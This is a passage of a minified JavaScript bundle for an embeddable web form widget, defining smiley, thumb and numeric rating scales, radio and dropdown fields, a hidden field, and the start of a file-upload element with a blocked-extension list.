n=f(d(t.prototype),"formatSettings",this).call(this,e);return n.invalidCaption="",n.options=["awful","poor","ok","good","awesome"],n}}]),t}()},function(e,t){e.exports=function(e){return'<div class="eapps-form-element-scale-smiles-options">\n    <label class="eapps-form-element-scale-smiles-options-item" for="'+e.name+"-"+e.options[0]+'">\n        <input type="radio"\n               name="'+e.name+'"\n               id="'+e.name+"-"+e.options[0]+'"\n               value="'+e.options[0]+'"/>\n\n        <span class="eapps-form-element-scale-smiles-options-item-icon">\n            <svg class="eapps-form-element-scale-smiles-options-item-icon-not-active"\n                 xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">\n                <g fill-rule="evenodd">\n                    <path fill="#999999" fill-opacity=".4" fill-rule="nonzero"\n                          d="M16 0c8.836 0 16 7.164 16 16s-7.164 16-16 16S0 24.836 0 16 7.164 0 16 0z"></path>\n                    <path fill="#111111" fill-opacity=".5" fill-rule="nonzero"\n                          d="M12.522 14.609a2.09 2.09 0 0 0-2.087-2.087 2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087zm9.043-2.087a2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087zm-2.782-2.783c.105 0 .211-.024.31-.073l2.783-1.391a.696.696 0 0 0-.622-1.245L18.47 8.422a.696.696 0 0 0 .312 1.317zm-8.66-1.464l2.783 1.391a.697.697 0 0 0 .934-.312.696.696 0 0 0-.311-.933L10.746 7.03a.695.695 0 1 0-.622 1.245zM16 19.478a9.101 9.101 0 0 0-6.78 3.015.696.696 0 1 0 1.038.928A7.701 7.701 0 0 1 16 20.87c2.193 0 4.287.93 5.743 2.551a.695.695 0 1 0 1.035-.93A9.118 9.118 0 0 0 16 19.479z"></path>\n                </g>\n            </svg>\n\n            <svg class="eapps-form-element-scale-smiles-options-item-icon-active"\n                 xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">\n                <g fill-rule="evenodd">\n                    <path fill="#FF6B5B"\n                          d="M16 0c8.836 0 16 7.164 16 16s-7.164 16-16 16S0 24.836 0 16 7.164 0 16 0z"></path>\n                    <path fill="#111111" fill-opacity=".5"\n                          d="M12.522 14.609a2.09 2.09 0 0 0-2.087-2.087 2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087zm9.043-2.087a2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087zm-2.782-2.783c.105 0 .211-.024.31-.073l2.783-1.391a.696.696 0 0 0-.622-1.245L18.47 8.422a.696.696 0 0 0 .312 1.317zm-8.66-1.464l2.783 1.391a.697.697 0 0 0 .934-.312.696.696 0 0 0-.311-.933L10.746 7.03a.695.695 0 1 0-.622 1.245zM16 19.478a9.101 9.101 0 0 0-6.78 3.015.696.696 0 1 0 1.038.928A7.701 7.701 0 0 1 16 20.87c2.193 0 4.287.93 5.743 2.551a.695.695 0 1 0 1.035-.93A9.118 9.118 0 0 0 16 19.479z"></path>\n                </g>\n            </svg>\n        </span>\n    </label>\n\n    <label class="eapps-form-element-scale-smiles-options-item" for="'+e.name+"-"+e.options[1]+'">\n        <input type="radio"\n               name="'+e.name+'"\n               id="'+e.name+"-"+e.options[1]+'"\n               value="'+e.options[1]+'"/>\n\n        <span class="eapps-form-element-scale-smiles-options-item-icon">\n            <svg class="eapps-form-element-scale-smiles-options-item-icon-not-active"\n                 xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">\n                <g fill-rule="evenodd">\n                    <path fill="#999999" fill-opacity=".4" fill-rule="nonzero"\n                          d="M16 0c8.836 0 16 7.164 16 16s-7.164 16-16 16S0 24.836 0 16 7.164 0 16 0z"></path>\n                    <path fill="#111111" fill-opacity=".5" fill-rule="nonzero"\n                          d="M12.522 13.217a2.09 2.09 0 0 0-2.087-2.087 2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087zm9.043-2.087a2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087zM16 19.478a9.118 9.118 0 0 0-6.778 3.014.695.695 0 1 0 1.035.93A7.725 7.725 0 0 1 16 20.87c2.2 0 4.293.929 5.743 2.55a.692.692 0 0 0 .982.055.696.696 0 0 0 .054-.982A9.097 9.097 0 0 0 16 19.478z"></path>\n                </g>\n            </svg>\n\n            <svg class="eapps-form-element-scale-smiles-options-item-icon-active"\n                 xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">\n                <g fill-rule="evenodd">\n                    <path fill="#FFB400"\n                          d="M16 0c8.836 0 16 7.164 16 16s-7.164 16-16 16S0 24.836 0 16 7.164 0 16 0z"></path>\n                    <path fill="#111111" fill-opacity=".5" fill-rule="nonzero"\n                          d="M12.522 13.217a2.09 2.09 0 0 0-2.087-2.087 2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087zm9.043-2.087a2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087zM16 19.478a9.118 9.118 0 0 0-6.778 3.014.695.695 0 1 0 1.035.93A7.725 7.725 0 0 1 16 20.87c2.2 0 4.293.929 5.743 2.55a.692.692 0 0 0 .982.055.696.696 0 0 0 .054-.982A9.097 9.097 0 0 0 16 19.478z"></path>\n                </g>\n            </svg>\n        </span>\n    </label>\n\n    <label class="eapps-form-element-scale-smiles-options-item" for="'+e.name+"-"+e.options[2]+'">\n        <input type="radio"\n               name="'+e.name+'"\n               id="'+e.name+"-"+e.options[2]+'"\n               value="'+e.options[2]+'"/>\n\n        <span class="eapps-form-element-scale-smiles-options-item-icon">\n            <svg class="eapps-form-element-scale-smiles-options-item-icon-not-active"\n                 xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">\n                <g fill-rule="evenodd">\n                    <path fill="#999999" fill-opacity=".4" fill-rule="nonzero"\n                          d="M16 0c8.836 0 16 7.164 16 16s-7.164 16-16 16S0 24.836 0 16 7.164 0 16 0z"></path>\n                    <path fill="#111111" fill-opacity=".5" fill-rule="nonzero"\n                          d="M10.435 15.304a2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087 2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087zm11.13-4.174a2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087zm1.392 9.348H9.043a.696.696 0 0 0 0 1.392h13.914a.696.696 0 0 0 0-1.392z"></path>\n                </g>\n            </svg>\n\n            <svg class="eapps-form-element-scale-smiles-options-item-icon-active"\n                 xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">\n                <g fill-rule="evenodd">\n                    <path fill="#FFD900"\n                          d="M16 0c8.836 0 16 7.164 16 16s-7.164 16-16 16S0 24.836 0 16 7.164 0 16 0z"></path>\n                    <path fill="#111111" fill-opacity=".5" fill-rule="nonzero"\n                          d="M10.435 15.304a2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087 2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087zm11.13-4.174a2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087zm1.392 9.348H9.043a.696.696 0 0 0 0 1.392h13.914a.696.696 0 0 0 0-1.392z"></path>\n                </g>\n            </svg>\n        </span>\n    </label>\n\n    <label class="eapps-form-element-scale-smiles-options-item" for="'+e.name+"-"+e.options[3]+'">\n        <input type="radio"\n               name="'+e.name+'"\n               id="'+e.name+"-"+e.options[3]+'"\n               value="'+e.options[3]+'"/>\n\n        <span class="eapps-form-element-scale-smiles-options-item-icon">\n            <svg class="eapps-form-element-scale-smiles-options-item-icon-not-active"\n                 xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">\n                  <g>\n                      <path fill="#999999" fill-opacity=".4"\n                            d="M16 0c8.836 0 16 7.164 16 16s-7.164 16-16 16S0 24.836 0 16 7.164 0 16 0z"></path>\n                      <path fill="#111111" fill-opacity=".5"\n                            d="M12.522 13.217a2.09 2.09 0 0 0-2.087-2.087 2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087zm9.043-2.087a2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087zm.177 8.58A7.701 7.701 0 0 1 16 22.26a7.725 7.725 0 0 1-5.743-2.55.695.695 0 1 0-1.035.93A9.118 9.118 0 0 0 16 23.65c2.595 0 5.066-1.099 6.78-3.014a.696.696 0 1 0-1.038-.928z"></path>\n                  </g>\n            </svg>\n\n            <svg class="eapps-form-element-scale-smiles-options-item-icon-active"\n                 xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">\n                  <g>\n                      <path fill="#A3E327"\n                            d="M16 0c8.836 0 16 7.164 16 16s-7.164 16-16 16S0 24.836 0 16 7.164 0 16 0z"></path>\n                      <path fill="#111111" fill-opacity=".5"\n                            d="M12.522 13.217a2.09 2.09 0 0 0-2.087-2.087 2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087zm9.043-2.087a2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087 2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087zm.177 8.58A7.701 7.701 0 0 1 16 22.26a7.725 7.725 0 0 1-5.743-2.55.695.695 0 1 0-1.035.93A9.118 9.118 0 0 0 16 23.65c2.595 0 5.066-1.099 6.78-3.014a.696.696 0 1 0-1.038-.928z"></path>\n                  </g>\n            </svg>\n        </span>\n    </label>\n\n    <label class="eapps-form-element-scale-smiles-options-item" for="'+e.name+"-"+e.options[4]+'">\n        <input type="radio"\n               name="'+e.name+'"\n               id="'+e.name+"-"+e.options[4]+'"\n               value="'+e.options[4]+'"/>\n\n        <span class="eapps-form-element-scale-smiles-options-item-icon">\n            <svg class="eapps-form-element-scale-smiles-options-item-icon-not-active"\n                 xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">\n                <g fill-rule="evenodd">\n                    <path fill="#999999" fill-opacity=".4" fill-rule="nonzero"\n                          d="M16 0c8.836 0 16 7.164 16 16s-7.164 16-16 16S0 24.836 0 16 7.164 0 16 0z"></path>\n                    <path fill="#111111" fill-opacity=".5" fill-rule="nonzero"\n                          d="M21.565 13.913a2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087 2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087zm-11.13 0a2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087 2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087zM16 26.435c4.22 0 7.652-3.433 7.652-7.652a.695.695 0 0 0-.695-.696H9.043a.695.695 0 0 0-.695.696c0 4.219 3.433 7.652 7.652 7.652z"></path>\n                </g>\n            </svg>\n\n            <svg class="eapps-form-element-scale-smiles-options-item-icon-active"\n                 xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">\n                <g fill-rule="evenodd">\n                    <path fill="#A3E327"\n                          d="M16 0c8.836 0 16 7.164 16 16s-7.164 16-16 16S0 24.836 0 16 7.164 0 16 0z"></path>\n                    <path fill="#111111" fill-opacity=".5" fill-rule="nonzero"\n                          d="M21.565 13.913a2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087 2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087zm-11.13 0a2.09 2.09 0 0 0 2.087-2.087 2.09 2.09 0 0 0-2.087-2.087 2.09 2.09 0 0 0-2.087 2.087 2.09 2.09 0 0 0 2.087 2.087zM16 26.435c4.22 0 7.652-3.433 7.652-7.652a.695.695 0 0 0-.695-.696H9.043a.695.695 0 0 0-.695.696c0 4.219 3.433 7.652 7.652 7.652z"></path>\n                </g>\n            </svg>\n        </span>\n    </label>\n</div>\n'}},function(e,t,n){n.d(t,"a",function(){return w});var i=n(23),r=(n.n(i),n(26)),o=(n.n(r),n(20)),a=(n.n(o),n(21)),s=(n.n(a),n(10)),l=(n.n(s),n(0)),c=(n.n(l),n(1)),p=(n.n(c),n(18)),u=(n.n(p),n(2)),f=(n.n(u),n(9)),d=n(191),m=n.n(d);function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function g(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function v(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function y(e){return(y=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var w=function(e){function t(e,n){var i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==h(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,y(t).call(this,e,n,m.a))).setChecked(i.settings.value),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(t,f.a),function(e,t,n){t&&v(e.prototype,t)}(t,[{key:"getValue",value:function(){var e=this.view.element.querySelector(".".concat(this.prefix,"-element-scale-thumb-options input:checked"));return e?e.value:null}},{key:"watch",value:function(){var e=this,t=this.view.element.querySelectorAll(".".concat(this.prefix,"-element-scale-thumb-options-item"));g(this.view.element.querySelectorAll(".".concat(this.prefix,"-element-scale-thumb-options-item input"))).forEach(function(n){return n.addEventListener("change",function(n){g(t).forEach(function(t){return t.classList.remove("".concat(e.prefix,"-element-options-item-active"))});var i=n.currentTarget.closest(".".concat(e.prefix,"-element-scale-thumb-options-item"));n.currentTarget.checked?i.classList.add("".concat(e.prefix,"-element-options-item-active")):i.classList.remove("".concat(e.prefix,"-element-options-item-active"))})})}}]),t}()},function(e,t){e.exports=function(e){return'<div class="eapps-form-element-scale-thumb-options">\n    <label class="eapps-form-element-scale-thumb-options-item" for="'+e.name+"-"+e.options[0]+'">\n        <input type="radio"\n               name="'+e.name+'"\n               id="'+e.name+"-"+e.options[0]+'"\n               value="'+e.options[0]+'"/>\n\n        <span class="eapps-form-element-scale-thumb-options-item-icon">\n            <svg class="eapps-form-element-scale-thumb-options-item-icon-not-active"\n                 xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24">\n                <path d="M8.365 21H5.182C3.425 21 2 19.718 2 18.136v-5.682c0-1.581 1.425-2.863 3.182-2.863h2.464L11.638.567c.17-.345.55-.567.97-.567 2.343 0 2.243 1.71 2.243 3.818v2.864h4.93c.934-.01 1.826.35 2.438.984.613.634.885 1.478.745 2.31l-1.464 8.59c-.238 1.412-1.595 2.45-3.17 2.434H8.365z"></path>\n            </svg>\n        </span>\n\n        <span class="eapps-form-element-scale-thumb-options-item-label">'+e.options[0]+'</span>\n    </label>\n\n    <label class="eapps-form-element-scale-thumb-options-item" for="'+e.name+"-"+e.options[1]+'">\n        <input type="radio"\n               name="'+e.name+'"\n               id="'+e.name+"-"+e.options[1]+'"\n               value="'+e.options[1]+'"/>\n\n        <span class="eapps-form-element-scale-thumb-options-item-icon">\n                <svg class="eapps-form-element-scale-thumb-options-item-icon-not-active"\n                     xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24">\n                    <path d="M16.635 3h3.183C21.575 3 23 4.282 23 5.864v5.682c0 1.581-1.425 2.863-3.182 2.863h-2.464l-3.992 9.024c-.17.345-.55.567-.97.567-2.343 0-2.243-1.71-2.243-3.818v-2.864H5.22c-.934.01-1.826-.35-2.438-.984-.613-.634-.885-1.478-.745-2.31L3.5 5.434C3.738 4.022 5.095 2.984 6.67 3h9.965z"></path>\n                </svg>\n            </span>\n\n        <span class="eapps-form-element-scale-thumb-options-item-label">'+e.options[1]+"</span>\n    </label>\n</div>\n"}},function(e,t,n){n.d(t,"a",function(){return d});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(9)),s=n(193),l=n.n(s);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function u(e){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var d=function(e){function t(e,n){var i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n.scaleNumbersMax=n.scaleNumbersMax||10,n.scaleNumbersMin=n.scaleNumbersMin||1,(i=function(e,t){return!t||"object"!==c(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,u(t).call(this,e,n,l.a))).setChecked(i.settings.value),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(t,a.a),function(e,t,n){t&&p(e.prototype,t)}(t,[{key:"getValue",value:function(){var e=this.view.element.querySelector(".".concat(this.prefix,"-element-scale-numbers-options input:checked"));return e?e.value:null}}]),t}()},function(e,t){e.exports=function(e){for(var t='<div class="eapps-form-element-scale-numbers-options-wrapper">\n    <div class="eapps-form-element-scale-numbers-options">\n        ',n=e.scaleNumbersMax;n>=e.scaleNumbersMin;n--)t+='\n            <input class="eapps-form-element-scale-numbers-options-item-input"\n                   type="radio"\n                   id="'+e.name+"-"+n+'"\n                   name="'+e.name+'"\n                   value="'+n+'"/>\n\n            <label class="eapps-form-element-scale-numbers-options-item-label" for="'+e.name+"-"+n+'" style="width: calc(100% / '+(e.scaleNumbersMax-e.scaleNumbersMin)+');">\n                '+n+"\n            </label>\n        ";return t+="\n    </div>\n\n    ",e.leftCaption&&(t+='\n        <div class="eapps-form-element-scale-numbers-options-left-caption">'+e.leftCaption+"</div>\n    "),t+="\n\n    ",e.rightCaption&&(t+='\n        <div class="eapps-form-element-scale-numbers-options-right-caption">'+e.rightCaption+"</div>\n    "),t+"\n</div>\n\n\n\n"}},function(e,t,n){n.d(t,"a",function(){return g});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(19)),a=(n.n(o),n(2)),s=(n.n(a),n(7)),l=(n.n(s),n(9)),c=n(42),p=n.n(c);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t,n){return(d="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=m(e)););return e}(e,t);if(i){var r=Object.getOwnPropertyDescriptor(i,t);return r.get?r.get.call(n):r.value}})(e,t,n||e)}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var g=function(e){function t(e,n){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,m(t).call(this,e,n,p.a))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(t,l.a),function(e,t,n){t&&f(e.prototype,t)}(t,[{key:"formatSettings",value:function(e){return Object.assign(d(m(t.prototype),"formatSettings",this).call(this,e),{type:"hidden",required:!1})}}]),t}()},function(e,t,n){n.d(t,"a",function(){return d});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(9)),s=n(196),l=n.n(s);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function u(e){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var d=function(e){function t(e,n){var i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==c(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,u(t).call(this,e,n,l.a))).render(),i.setColumnWidth(),i.setChecked(i.settings.value),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(t,a.a),function(e,t,n){t&&p(e.prototype,t)}(t,[{key:"getValue",value:function(){var e=this.view.element.querySelector(".".concat(this.prefix,"-element-radio-options input:checked"));return e?e.value:null}}]),t}()},function(e,t){e.exports=function(e){for(var t='<div class="eapps-form-element-radio-options">\r\n    ',n=0;n<e.options.length;n++)t+="\r\n        ",e.options[n]&&(t+='\r\n            <label class="eapps-form-element-radio-options-item" for="'+e.name+"-"+e.options[n]+'">\r\n                <input type="radio"\r\n                       id="'+e.name+"-"+e.options[n]+'"\r\n                       name="'+e.name+'"\r\n                       value="'+e.options[n]+'">\r\n\r\n                <span class="eapps-form-element-radio-options-item-checkmark"></span>\r\n\r\n                <span class="eapps-form-element-radio-options-item-caption">'+e.options[n]+"</span>\r\n            </label>\r\n        "),t+="\r\n    ";return t+"\r\n</div>\r\n"}},function(e,t,n){n.d(t,"a",function(){return d});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(9)),s=n(198),l=n.n(s);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function u(e){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var d=function(e){function t(e,n){var i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==c(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,u(t).call(this,e,n,l.a))).settings.options&&i.settings.options.unshift(i.settings.placeholder||""),i.render(),i.select=i.view.element.querySelector("select");var r=i.select.querySelector("option:first-child");return r&&(r.setAttribute("disabled","disabled"),r.setAttribute("selected","selected")),i.settings.value?i.setSelected(i.settings.value):(i.select.classList.add("".concat(i.prefix,"-element-pristine")),i.select.addEventListener("change",function(){i.select.classList.remove("".concat(i.prefix,"-element-pristine"))})),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(t,a.a),function(e,t,n){t&&p(e.prototype,t)}(t,[{key:"getValue",value:function(){var e=this.select.value;return e!==this.settings.placeholder&&""!==e||(e=null),e}}]),t}()},function(e,t){e.exports=function(e){for(var t='<div class="eapps-form-element-input-dropdown-wrapper">\n    <select class="eapps-form-element eapps-form-element-input-dropdown">\n        ',n=0;n<e.options.length;n++)t+='\n            <option value="'+e.options[n]+'">'+e.options[n]+"</option>\n        ";return t+"\n    </select>\n</div>\n"}},function(e,t,n){n.d(t,"a",function(){return P});var i=n(20),r=(n.n(i),n(21)),o=(n.n(r),n(0)),a=(n.n(o),n(1)),s=(n.n(a),n(19)),l=(n.n(s),n(2)),c=(n.n(l),n(26)),p=(n.n(c),n(106)),u=(n.n(p),n(107)),f=(n.n(u),n(108)),d=(n.n(f),n(17)),m=(n.n(d),n(7)),h=(n.n(m),n(18)),g=(n.n(h),n(47)),v=(n.n(g),n(10)),y=(n.n(v),n(23)),b=(n.n(y),n(200)),w=(n.n(b),n(9)),x=n(11),k=n(202),S=n.n(k),O=n(203),C=n.n(O);function E(e){return(E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function j(e,t,n){return(j="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=T(e)););return e}(e,t);if(i){var r=Object.getOwnPropertyDescriptor(i,t);return r.get?r.get.call(n):r.value}})(e,t,n||e)}function T(e){return(T=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function M(e,t){return(M=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var D=[".adp",".app",".asp",".bas",".bat",".cer",".chm",".cmd",".cnt",".cnf",".com",".cpl",".crt",".csh",".der",".exe",".fxp",".gadget",".hlp",".hpj",".hta",".inf",".ins",".isp",".its",".js",".jse",".ksh",".lnk",".mad",".maf",".mag",".mam",".maq",".mar",".mas",".mat",".mau",".mav",".maw",".mda",".mdb",".mde",".mdt",".mdw",".mdz",".msc",".msh",".msh1",".msh2",".mshxml",".msh1xml",".msh2xml",".msi",".msp",".mst",".ops",".osd",".pcd",".pif",".plg",".prf",".prg",".pst",".reg",".scf",".scr",".sct",".shb",".shs",".ps1",".ps1xml",".ps2",".ps2xml",".psc1",".psc2",".tmp",".url",".vb",".vbe",".vbp",".vbs",".vsmacros",".vsw",".ws",".wsc",".wsf",".wsh",".xnk",".ade",".cla",".class",".grp",".jar",".mcf",".ocx",".ple",".xbap"],P=function(e){function t(e,n,i){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=function(e,t){return!t||"object"!==E(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,T(t).call(this,e,n,S.a))).form=i,r.files=new Set,r.filesList=new Set,r.dragSupported()&&r.dragWatch(),r.control.input.addEventListener("change",function(){var e=r.control.input.files;r.updateFiles(e)}),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&M(e,t)}(t,w.a),function(e,t,n){t&&_(e.prototype,t)}(t,[{key:"formatSettings",value:function(e){return 